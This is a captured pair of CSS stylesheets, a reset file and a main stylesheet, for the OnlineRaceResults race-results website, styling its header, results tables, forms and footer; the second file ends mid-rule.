

--- FILE ---
content_type: text/css
request_url: https://cdn.onlineraceresults.com/assets/css/reset.css
body_size: 1239
content:
/**
 * reset.css
 ******************************************************************************
 * This file contains CSS reset rules to standardize browser peculiarities.
 ******************************************************************************
 * @author Andrew R. Taylor
 * @copyright Copyright (c) 2016, End Result Company, LLC
 * @section CSS reset stylesheet
 ******************************************************************************
*/


[hidden] {
	display: none;
}

a {
	background: transparent;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

a:link {
	text-decoration: none;
}

a:visited, a:hover, a:active {
	text-decoration: underline;
}

a:hover, a:active {
	outline: 0;
}

abbr {
	border: 0 none;
	font-variant: normal;
	margin: 0;
	padding: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

acronym {
	border: 0 none;
	font-variant: normal;
}

address {
	display: block;
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

article {
	display: block;
	margin: 0;
	padding: 0;
}

aside {
	display: block;
	margin: 0;
	padding: 0;
}

audio {
	display: inline-block;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

b {
	font-weight: bold;
	margin: 0;
	padding: 0;
}

blockquote{
	display: block;
	margin: 0;
	padding: 0;
	quotes: none;
}

blockquote:after,
blockquote:before {
	content: "";
	content: none;
}

body {
	margin: 0;
	padding: 0;
}

button {
	-webkit-appearance: button;
	color: inherit;
	cursor: pointer;
	font: inherit;
	overflow: visible;
	text-transform: none;
	vertical-align: baseline;
}

button::-moz-focus-inner {
	border: 0 none;
	padding: 0;
}

button[disabled] {
	cursor: default;
}

canvas {
	display: inline-block;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

caption {
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
	text-align: left;
}

cite {
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

code {
	font-family: monospace;
	*font-size: 108%;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	margin: 0;
	padding: 0;
}

dd {
	display: block;
	margin: 0;
	padding: 0;
}

del {
	margin: 0;
	padding: 0;
	text-decoration: line-through;
}

details {
	display: block;
	margin: 0;
	padding: 0;
}

dfn {
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

div {
	display: block;
	margin: 0;
	padding: 0;
}

dl {
	display: block;
	margin: 0;
	padding: 0;
}

dt {
	display: block;
	margin: 0;
	padding: 0;
}

em {
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

fieldset {
	border: 0 none;
	display: block;
	margin: 0;
	padding: 0;
}

figcaption {
	display: block;
	margin: 0;
	padding: 0;
}

figure {
	display: block;
	margin: 0;
	padding: 0;
}

footer {
	display: block;
	margin: 0;
	padding: 0;
}

form {
	display: block;
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	display: block;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

header {
	display: block;
	margin: 0;
	padding: 0;
}

hgroup {
	display: block;
	margin: 0;
	padding: 0;
}

hr {
	border: 0 none;
	display: block;
	height: 0;
	margin: 0;
	padding: 0;
}

html {
	margin: 0;
	padding: 0;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

i {
	font-style: italic;
	margin: 0;
	padding: 0;
}

img {
	border: 0 none;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

input {
	color: inherit;
	font: inherit;
	line-height: normal;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

input::-moz-focus-inner {
	border: 0 none;
	padding: 0;
}

input[disabled] {
	cursor: default;
}

input[type="button"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type="checkbox"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type="reset"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type="search"] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
 	-webkit-appearance: none;
}

input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

kbd {
	font-family: monospace;
	*font-size: 108%;
	line-height: 1;
	margin: 0;
	padding: 0;
}

label {
	cursor: default;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

legend {
	border: 0 none;
	margin: 0;
	padding: 0;
}

li {
	display: list-item;
	margin: 0;
	padding: 0;
}

main {
	display: block;
	margin: 0;
	padding: 0;
}

mark {
	background-color: #ffff00;
	color: #000000;
}

menu {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}

nav {
	display: block;
	margin: 0;
	padding: 0;
}

noscript {
	display: block;
	margin: 0;
	padding: 0;
}

ol {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}

optgroup {
	color: inherit;
	font: inherit;
	font-style: normal;
	font-weight: bold;
	margin: 0;
}

output {
	display: block;
	margin: 0;
	padding: 0;
}

p {
	display: block;
	margin: 0;
	padding: 0;
}

pre {
	display: block;
	font-family: monospace;
	*font-size: 108%;
	line-height: 1;
	margin: 0;
	padding: 0;
	overflow: auto;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

q {
	margin: 0;
	padding: 0;
	quotes: none;
}

q:after, q:before {
	content: "";
	content: none;
}

samp {
	font-family: monospace;
	*font-size: 108%;
	line-height: 1;
	margin: 0;
	padding: 0;
}

section {
	display: block;
	margin: 0;
	padding: 0;
}

select {
	color: inherit;
	font: inherit;
	margin: 0;
	padding: 0;
	text-transform: none;
	vertical-align: baseline;
}

small {
	font-size: 90%;
	margin: 0;
	padding: 0;
}

span {
	display: inline;
	margin: 0;
	padding: 0;
}

strong {
	font-size: 110%;
	font-style: normal;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

sub {
	font-size: 75%;
	margin: 0;
	padding: 0;
	vertical-align: sub;
}

summary {
	display: block;
	margin: 0;
	padding: 0;
}

sup {
	font-size: 75%;
	margin: 0;
	padding: 0;
	vertical-align: super;
}

svg:not(:root) {
	overflow: hidden;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	display: table;
	font: inherit;
	margin: 0;
	padding: 0;
}

textarea {
	color: inherit;
	font: inherit;
	margin: 0;
	padding: 0;
	overflow: auto;
	vertical-align: baseline;
}

td {
	display: table-cell;
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

template {
	display: none;
}

th {
	display: table-cell;
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

tr {
	display: table-row;
	margin: 0;
	padding: 0;
}

tt {
	font-family: monospace;
	*font-size: 108%;
	line-height: 1;
}

ul {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}

var {
	font-style: normal;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

video {
	display: inline-block;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.onlineraceresults.com/assets/css/orr-main.css?v=20191022154000
body_size: 3762
content:
/**
 * orr-main.css
 ******************************************************************************
 * This file contains CSS rules for OnlineRaceResults.
 ******************************************************************************
 * @author Andrew R. Taylor
 * @copyright Copyright (c) 2016, End Result Company, LLC
 * @section CSS stylesheet for OnlineRaceResults
 ******************************************************************************
 * Index
 * ------------------------------------
 * $1 - General
 * $2 - Animations
 * $3 - Classes
 * $4 - Header
 * $5 - Main
 * $6 - Footer
 ******************************************************************************
*/


/**
 **************************************
 * $1 - General
 **************************************
*/

html {
	font: normal normal normal 100%/1.618 "Arial", "Helvetica", sans-serif;
}

body {
	min-width: 960px;
	min-width: 60rem;
}

img {
	vertical-align: middle;
}

input, select, textarea {
	max-width: 100%;
}

input:disabled,
select:disabled,
textarea:disabled {
	background-color: #dfdfdf;
	cursor: not-allowed;
}

select {
	cursor: pointer;
}

::selection {
	background-color: #f78f1e;
}


/**
 **************************************
 * $2 - Animations
 **************************************
*/


/**
 **************************************
 * $3 - Classes
 **************************************
*/

.image-container {
	overflow: hidden;
}

.image-container img {
	max-height: 100%;
	max-width: 100%;
	vertical-align: middle;
}

.no-wrap {
	white-space: nowrap;
}

.orr-blue {
	color: #036095;
}

.orr-green {
	color: #6bb766;
}

.orr-orange {
	color: #f78f1e;
}

.praesidium {
	display: none;
}

.screen-reader-text {
	display: block;
	overflow: hidden;
	text-indent: -999999px;
}

.scrollbox {
	margin: 0;
	max-width: 100%;
	overflow: auto;
	padding: 0;
}

.scrollbox.scroll-x {
	overflow-x: auto;
	overflow-y: visible;
}

.scrollbox.scroll-y {
	max-width: none;
	overflow-x: visible;
	overflow-y: auto;
}


/**
 **************************************
 * $4 - Header
 **************************************
*/

#orr-header {
	background-color: #ffffff;
	background-image: url("http://cdn.onlineraceresults.com/images/bg_site_header.gif");
	background-position: bottom left;
	background-repeat: repeat-x;
	border-bottom: 1px solid #acd0f7;
	color: #666666;
	font-family: "Tahoma", sans-serif;
	font-size: 14px;
	font-size: 0.875rem;
	min-height: 40px;
	min-height: 2.5rem;
	z-index: 1000;
}

#orr-header a {
	color: #fdaf24;
	font-size: 0.9em;
}

#orr-header input {
	border: 1px solid #acd0f7;
	outline: 0 none;
	padding: 8px;
	padding: 0.5rem;
	-webkit-transition: border-color 0.2s ease-in-out;
	-moz-transition: border-color 0.2s ease-in-out;
	-ms-transition: border-color 0.2s ease-in-out;
	-o-transition: border-color 0.2s ease-in-out;
	transition: border-color 0.2s ease-in-out;
	vertical-align: middle;
}

#orr-header input:focus,
#orr-header input:hover {
	border-color: #f78f1e;
}

#orr-header input[type="submit"] {
	background: none;
	background-image: url("http://cdn.onlineraceresults.com/images/bg_button.gif");
	background-position: bottom left;
	background-repeat: repeat-x;
	font-family: "Arial", "Helvetica", sans-serif;
	font-weight: bold;
}

#orr-header-log-in input[type="submit"] {
	background-image: url("http://cdn.onlineraceresults.com/images/bg_button_account.gif");
	border-color: #84d67d;
}

#orr-header-log-in input[type="submit"]:hover {
	border-color: #f78f1e;
}

#orr-header-nav {
	padding-bottom: 8px;
	padding-bottom: 0.5rem;
	padding-top: 8px;
	padding-top: 0.5rem;
}

#orr-header-nav label {
	font-weight: bold;
	font-size: 0.9em;
	margin-right: 4px;
	margin-right: 0.25rem;
	vertical-align: middle;
	white-space: nowrap;
}

#orr-header-nav li {
	margin: 0 0.5%;
}


/**
 **************************************
 * $5 - Main
 **************************************
*/

#orr-main {
	font-family: "Tahoma", sans-serif;
	font-size: 14px;
	font-size: 0.875rem;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}

#orr-main ::-webkit-scrollbar {

}

#orr-main ::-webkit-scrollbar-track {

}

#orr-main ::-webkit-scrollbar-thumb {

}

#orr-main ::-webkit-scrollbar-thumb:hover {

}

#orr-main .block-header {
	background-color: #f78f1e;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), color-stop(55%, transparent), color-stop(55%, rgba(0,0,0,0.1)));
	background-image: -webkit-linear-gradient(top, transparent, transparent 55%, rgba(0,0,0,0.1) 55%);
	background-image: -moz-linear-gradient(top, transparent, transparent 55%, rgba(0,0,0,0.1) 55%);
	background-image: -ms-linear-gradient(top, transparent, transparent 55%, rgba(0,0,0,0.1) 55%);
	background-image: -o-linear-gradient(top, transparent, transparent 55%, rgba(0,0,0,0.1) 55%);
	background-image: linear-gradient(to bottom, transparent, transparent 55%, rgba(0,0,0,0.1) 55%);
	color: #ffffff;
	font-size: 150%;
	font-weight: bold;
	margin: 0 auto;
	padding: 8px 16px;
	padding: 0.5rem 1rem;
	text-shadow: 0 1px #8f8f8f;
}

#orr-main .block-body {
	border: 1px solid #cfcfcf;
	margin: 0 auto;
	padding: 0 16px;
	padding: 0 1rem;
}

#orr-main .block-footer {
	background-color: #efefef;
	border: 1px solid #cfcfcf;
	border-top: 0 none;
	color: #000000;
	font-size: 16px;
	font-size: 1rem;
	margin: 0 auto;
	padding: 0 16px;
	padding: 0 1rem;
}

#orr-main .content-block {
	margin: 24px auto;
	margin: 1.5rem auto;
	overflow: hidden;
	position: relative;
}

#orr-main .event-information-title {
	margin-bottom: 0;
}

#orr-main .event-information-subtitle {
	margin-top: 0;
}

#orr-main .form-list {}

#orr-main .form-list li {
	margin: 16px 0;
	margin: 1rem 0;
}

#orr-main .form-list li label,
#orr-main .form-list li > label {
	font-size: 0.9em;
	font-weight: bold;
}

#orr-main .form-list .form-field-wrapper {
	margin: 8px 16px 16px;
	margin: 0.5rem 1rem 1rem;
}

#orr-main .form-list .form-field-wrapper input,
#orr-main .form-list .form-field-wrapper textarea {
	min-width: 200px;
	min-width: 12.5rem;
}

#orr-main .form-list .form-field-wrapper input[type="checkbox"],
#orr-main .form-list .form-field-wrapper input[type="radio"] {
	min-width: auto;
}

#orr-main .form-list .form-sublist li {
	margin: 4px 0;
	margin: 0.25rem 0;
}

#orr-main .form-list .form-sublist li label {
	font-size: 1em;
	font-weight: normal;
}

#orr-main .messages {
	clear: both;
	display: block;
	font-weight: bold;
	margin: 12px 0;
	margin: 0.75rem 0;
}

#orr-main .messages.error,
#orr-main .messages .error,
#orr-main .messages .errors {
	color: #ff0000;
}

#orr-main .quicklinks {
	text-align: center;
}

#orr-main .quicklinks li {
	display: inline-block;
	margin: 0 16px 4px;
	margin: 0 1rem 0.25rem;
}

.lt-ie7 #orr-main .quicklinks li,
.ie7 #orr-main .quicklinks li {
	display: inline;
	zoom: 1;
}

#orr-main .scrollbox {
	clear: both;
	border: 1px solid #4ab641;
	max-height: 480px;
	max-height: 30rem;
}

#orr-main .stButton {
	position: static;
}

#orr-main .tab {
	background-color: #f1f1f1;
	border: 1px solid #acd0f7;
	border-bottom: 0 none;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
}

#orr-main .tab button {
	background-color: #ddecfb;
	border: 1px solid #acd0f7;
	color: #036095;
	flex: 1 0 auto;
	font-weight: bold;
	float: left;
	outline: none;
	cursor: pointer;
	margin: 0 auto;
	padding: 8px 12px;
	padding: 0.5rem 0.75rem;
	transition: 0.3s;
}

#orr-main .tab button:hover {
	background-color: #acd0f7;
	border-color: #036095;
}

#orr-main .tab button.active {
	background-color: #036095;
	border-color: #036095;
	color: #ffffff;
}

#orr-main .tabcontent {
	border: 1px solid #acd0f7;
	display: none;
	overflow: auto;
	padding: 6px 12px;
	padding: 0.375rem 0.75rem;
}

#orr-main .tabcontent .chart-wrapper {
	height: 400px;
	height: 25rem;
	min-width: 480px;
	min-width: 30rem;
	width: 100%;
}

@media only screen and (max-width: 750px) {
	#orr-main .tab button {
		width: 100%;
	}

	#orr-main fieldset {
		overflow-x: auto;
	}
}

#orr-main a {
	color: #036095;
}

#orr-main a.anchor {
	display: block;
	position: relative;
	top: -64px;
	top: -4rem;
}

.lt-ie7 #orr-main a.anchor,
.ie7 #orr-main a.anchor {
	top: auto;
}

#orr-main a.button {
	display: inline-block;
	text-decoration: none;
}

.lt-ie7 #orr-main a.button,
.ie7 #orr-main a.button {
	display: inline;
	zoom: 1;
}

#orr-main a.button,
#orr-main button,
#orr-main input,
#orr-main select,
#orr-main textarea {
	outline: 0 none;
	-webkit-transition: border-color 0.2s ease-in-out;
	-moz-transition: border-color 0.2s ease-in-out;
	-ms-transition: border-color 0.2s ease-in-out;
	-o-transition: border-color 0.2s ease-in-out;
	transition: border-color 0.2s ease-in-out;
	vertical-align: middle;
}

#orr-main a.button,
#orr-main button,
#orr-main input[type="button"],
#orr-main input[type="submit"] {
	background-color: #036095;
	border: 1px solid #036095;
	color: #ffffff;
	font-weight: bold;
	margin: 16px auto;
	margin: 1rem auto;
	padding: 8px 12px;
	padding: 0.5rem 0.75rem;
}

#orr-main a.button:hover,
#orr-main button:hover,
#orr-main input[type="button"]:hover,
#orr-main input[type="submit"]:hover {
	background-color: #acd0f7;
	border-color: #036095;
	color: #036095;
}

#orr-main dl.results-summary {}

#orr-main dl.results-summary dd {
	margin: 4px 0;
	margin: 0.25rem 0;
	padding: 0 0 0 24px;
	padding: 0 0 0 1.5rem;
}

#orr-main dl.results-summary dt {
	background-color: #ffffff;
	border-bottom: 1px solid #efefef;
	font-weight: bold;
	margin: 12px 0 4px;
	margin: 0.75rem 0 0.25rem;
	padding: 0 8px 4px;
	padding: 0 0.5rem 0.25rem;
}

#orr-main fieldset {
	background-color: #ffffff;
	background-image: url("http://cdn.onlineraceresults.com/images/bg_leaderboard_body.gif");
	background-position: bottom right;
	background-repeat: repeat-x;
	border: 1px solid #84d67d;
	margin: 16px auto;
	margin: 1rem auto;
	min-width: 240px;
	min-width: 15rem;
	padding: 16px;
	padding: 1rem;
}

#orr-main form.search fieldset {
	background: url("http://cdn.onlineraceresults.com/images/bg_search_body.gif") bottom right no-repeat,
		url("http://cdn.onlineraceresults.com/images/bg_search_repeat.gif") bottom right repeat-x;
}

#orr-main fieldset a.button,
#orr-main fieldset button,
#orr-main fieldset input[type="button"],
#orr-main fieldset input[type="submit"] {
	margin-bottom: 0;
}

#orr-main form {
	margin: 0 auto;
}

#orr-main h1 {
	color: #0476b5;
	font-size: 140%;
	font-weight: bold;
	margin: 16px 0 12px;
	margin: 1rem 0 0.75rem;
}

#orr-main h2 {
	color: #4ab641;
	font-size: 130%;
	font-weight: bold;
	margin: 8px 0;
	margin: 0.5rem 0;
}

#orr-main h3 {
	color: #4da6d6;
	font-size: 120%;
	font-weight: bold;
	margin: 4px 0 8px;
	margin: 0.25rem 0 0.5rem;
}

#orr-main h4 {
	color: #84d67d;
	font-size: 110%;
	margin: 4px 0;
	margin: 0.25rem 0;
}

#orr-main h5 {
	color: #666666;
	font-size: 100%;
}

#orr-main h6 {
	color: #4ab641;
	font-size: 90%;
}

#orr-main hr {
	margin: 12px auto;
	margin: 0.75rem auto;
}

#orr-main fieldset hr {
	border-top: 1px solid #84d67d;
}

#orr-main input,
#orr-main select,
#orr-main textarea {
	border: 1px solid #acd0f7;
	padding: 8px;
	padding: 0.5rem;
}

#orr-main input:focus,
#orr-main input:hover,
#orr-main select:focus,
#orr-main select:hover,
#orr-main textarea:focus,
#orr-main textarea:hover {
	border-color: #f78f1e;
}

#orr-main label {
	vertical-align: middle;
}

#orr-main legend {
	color: #4ab641;
	font-size: 140%;
	margin: 0 -8px;
	margin: 0 -0.5rem;
	padding: 0 8px;
	padding: 0 0.5rem;
}

#orr-main p {
	margin: 16px auto;
	margin: 1rem auto;
}

#orr-main p.indented {
	text-indent: 16px;
	text-indent: 1rem;
}

#orr-main p.information {}

#orr-main p.instructions {}

#orr-main fieldset p.instructions {
	margin-top: 0;
}

#orr-main #text-results-wrapper {
   text-align: center;
   overflow: scroll;
}

#orr-main pre.text-results {
   display: inline-block;
   text-align: left;
	border: 1px solid #cfcfcf;
	margin: 16px 0;
	margin: 1rem 0;
	padding: 16px;
	padding: 2.5rem;
}

#orr-main table.results,
#orr-main table.search-results {
	margin: 16px auto;
	margin: 1rem auto;
	width: 100%;
}

#orr-main .scrollbox table.results,
#orr-main .scrollbox table.search-results {
	margin-bottom: 0;
	margin-top: 0;
}

#orr-main table.results a.button,
#orr-main table.results button,
#orr-main table.results input[type="button"],
#orr-main table.results input[type="submit"] {
	margin-bottom: 0;
	margin-top: 0;
}

#orr-main table.results td,
#orr-main table.search-results td,
#orr-main table.results th,
#orr-main table.search-results th {
	padding: 12px;
	padding: 0.75rem;
	text-align: left;
	vertical-align: middle;
}

#orr-main table.results th,
#orr-main table.search-results th {
	background-color: #def4dc;
	color: #4ab641;
	font-size: 1.1em;
	font-weight: normal;
	text-transform: uppercase;
}

#orr-main table.results tr.false-row,
#orr-main table.results tr.even,
#orr-main table.results tr:nth-child(even),
#orr-main table.search-results tr.false-row,
#orr-main table.search-results tr.even,
#orr-main table.search-results tr:nth-child(even) {
	background-color: #efefef;
}

#orr-main table.results tr.true-row,
#orr-main table.results tr.odd,
#orr-main table.results tr:nth-child(odd),
#orr-main table.search-results tr.true-row,
#orr-main table.search-results tr.odd,
#orr-main table.search-results tr:nth-child(odd) {
	background-color: transparent;
}

#orr-main table.results tr.checked {
	background-color: #4da6d6;
}

#orr-main table.results tr.highlighted {
	background-color: #ffff00;
}

#orr-main table.results tr:hover,
#orr-main table.search-results tr:hover {
	background-color: #dfdfdf;
}

#orr-main table.results tr.header-row {
	background-color: #def4dc;
	color: #4ab641;
}

#orr-main textarea {
	resize: vertical;
}

#orr-main ul {
	margin: 16px auto;
	margin: 1rem auto;
}

#orr-main ul.information {
	list-style: square inside none;
	padding-left: 32px;
	padding-left: 2rem;
}

#orr-main #orr-main-banner {}

.lt-ie7 #orr-main #orr-main-banner-logo,
.ie7 #orr-main #orr-main-banner-logo {
	float: left;
}

#orr-main #orr-main-banner-logo img {
	height: auto;
	max-height: 100%;
	max-width: 100%;
}

#orr-main #orr-main-banner-promo {
	padding-top: 12px;
	padding-top: 0.75rem;
	text-align: right;
}

#orr-main #orr-main-banner-promo h2,
#orr-main #orr-main-banner-promo h4 {
	margin: 0;
}

#orr-main #orr-main-banner-promo h2 a {
	color: #4ab641;
}

#orr-main #orr-main-banner-promo h4 a {
	color: #84d67d;
}

#orr-main #orr-ads-side {
	margin: 0 0 0 24px;
	margin: 0 0 0 1.5rem;
	text-align: center;
}

#orr-main #orr-ads-side .advertisement {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}

#orr-main #orr-ads-top {
	text-align: center;
}

#orr-main #orr-ad-top-doubleclick-1 {
	overflow: hidden;
}

#orr-main #orr-featured-events {
	float: left;
	margin: 0 24px 0 0;
	margin: 0 1.5rem 0 0;
	width: 296px;
	width: 18.5rem;
}

#orr-main #orr-featured-events-list {
	padding: 0;
}

#orr-main #orr-featured-events-list.block-body {
	border-color: #f78f1e;
}

#orr-main #orr-featured-events-list.scrollbox {
	max-height: none;
}

#orr-main #orr-featured-events-list .featured-event {
	border-top: 1px solid #f78f1e;
}

#orr-main #orr-featured-events-list .featured-event.first {
	border-top: 0 none;
}

#orr-main #orr-featured-events-list .featured-event-content {
	padding: 16px;
	padding: 1rem;
	text-align: left;
}

#orr-main #orr-featured-events-list .featured-event-logo {
	max-height: 100%;
	max-width: 100%;
	text-align: center;
}

#orr-main #orr-featured-events-list .featured-event-description {
	margin: 0 8px;
	margin: 0 0.5rem;
}

#orr-main #orr-featured-events-list .featured-event-description h4 {
	color: #036095;
	font-weight: bold;
	margin-bottom: 4px;
	margin-bottom: 0.25rem;
}

#orr-main #orr-featured-events-list .featured-event-description h4 a {
	color: #036095;
}

#orr-main #orr-featured-events-list .featured-event-description h6 {
	font-style: italic;
}

#orr-main #orr-featured-events-list .featured-event-links-list {
	clear: both;
	list-style: square inside;
	margin: 8px auto;
	margin: 0.5rem auto;
}

#orr-main #orr-main-content {}

#orr-main #orr-event-description {}

#orr-main #orr-event-information {
	margin-top: 16px;
	margin-top: 1rem;
	overflow: hidden;
}

#orr-main #orr-event-information .info-block {
	border-top: 4px solid #f78f1e;
	border-top-width: 0.25rem;
	margin: 0 16px 16px;
	margin: 0 1rem 1rem;
	min-width: 240px;
	min-width: 15rem;
}

#orr-main #orr-event-logo-container {
	margin: 16px 16px 16px 0;
	margin: 1rem 1rem 1rem 0;
	height: 240px;
	height: 15rem;
	width: 240px;
	width: 15rem;
	text-align: center;
}

#orr-main #orr-event-races .race-list {
	margin-top: 0;
}

#orr-main #orr-make-emailable {
	padding-bottom: 0;
	padding-top: 0;
}

#orr-main #orr-recent-results .block-header {
	background-color: #036095;
}

#orr-main #orr-recent-results .block-header a {
	color: #dfdfdf;
	text-decoration: none;
}

#orr-main #orr-recent-results .block-header a:hover {
	color: #ffffff;
}

#orr-main #orr-recent-results .block-body {
	border-color: #036095;
	padding: 0;
}

#orr-main #orr-recent-results .block-body .search-results {
	margin: 0 auto;
}

#orr-main #orr-recent-results .block-footer {
	border-color: #036095;
}

#orr-main #orr-recent-results .scrollbox {
	border: 0 none;
	max-height: 640px;
	max-height: 40rem;
}

#orr-main #orr-race-results-leaderboard {}

#orr-main #orr-race-results-leaderboard input[type="submit"] {
	margin-top: 0;
}

#orr-main #orr-results-leaders {
	margin: 0;
}

#orr-main #orr-results-leaders .leaders-group {
	margin: 24px 0 0;
	margin: 1.5rem 0 0;
}

#orr-main #orr-results-leaders .leaders-header {
	border-bottom: 1px dashed #036095;
	color: #4ab641;
	font-weight: bold;
	margin: 0 auto;
	width: 94%;
}

#orr-main #orr-results-leaders table {
	margin: 0 auto;
	width: 94%;
}

#orr-main #orr-results-leaders table tr {
	border-bottom: 1px solid #efefef;
}

#orr-main #orr-results-leaders table tr:hover {
	background-color: rgba(0, 0, 0, 0.1);
}

#orr-main #orr-results-leaders table td {
	padding: 4px;
	padding: 0.25rem;
}

#orr-main #orr-results-leaders table td.name {}

#orr-main #orr-results-leaders table td.place {
	color: #f78f1e;
	font-weight: bold;
}

#orr-main #orr-results-leaders table td.time {
	text-align: right;
}

#orr-main #orr-upcoming-events .block-header {
	background-color: #6bb766;
}

#orr-main #orr-upcoming-events .block-header a {
	color: #dfdfdf;
	text-decoration: none;
}

#orr-main #orr-upcoming-events .block-header a:hover {
	color: #ffffff;
}

#orr-main #orr-upcoming-events .block-body {
	border-color: #84d67d;
	padding: 0;
}

#orr-main #orr-upcoming-events .block-footer {
	border-color: #84d67d;
}

#orr-main #orr-upcoming-events .scrollbox {
	border: 0 none;
	max-height: 320px;
	max-height: 20rem;
}


/**
 **************************************
 * $6 - Footer
 **************************************
*/

#orr-footer {
	background-color: #ffffff;
	background-image: url("http://cdn.onlineraceresults.com/images/bg_site_footer.gif");
	background-position: top left;
	background-repeat: repeat-x;
	border-top: 1px solid #acd0f7;
	color: #0476b5;
	font-family: "Tahoma", sans-serif;
	font-size: 14px;
	font-size: 0.875rem;
}

#orr-footer a {
	color: #0476b5;
}

#orr-footer hr {
	border-top: 1px solid #e9ebf0;
	margin: 4px auto;
	margin: 0.25rem auto;
}

#orr-footer img {
	vertical-align: baseline;
}

#orr-footer-content {
	padding-bottom: 16px;
	padding-bottom: 1rem;
	padding-top: 16px;
	padding-top: 1rem;
}

#orr-footer-page-tools {
	text-align: right;
}

#orr-footer-page-tools a {
	text-decoration: none;
}

#orr-footer-page-tools a img {
	opacity: 0.6;
}

#orr-footer-page-tools a:hover img {
	opacity: 1;
}

#orr-footer-nav {}

#orr-footer-nav a {}

#orr-footer-nav li {}

#orr-footer-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#orr-footer-nav ul.orr-footer-nav-list {
	border-top: 2px solid #fdaf24;
	font-size: 0.9em;
	margin-bottom: 16px;
	margin-bottom: 1rem;
	margin-right: 32px;
	margin-right: 2rem;
}

#orr-footer-nav ul.orr-footer-nav-list a {
	display: block;
	padding: 4px;
	padding: 0.25rem;
}

#orr-footer-nav ul.orr-footer-nav-list a:hover {
	background-color: #fdaf24;
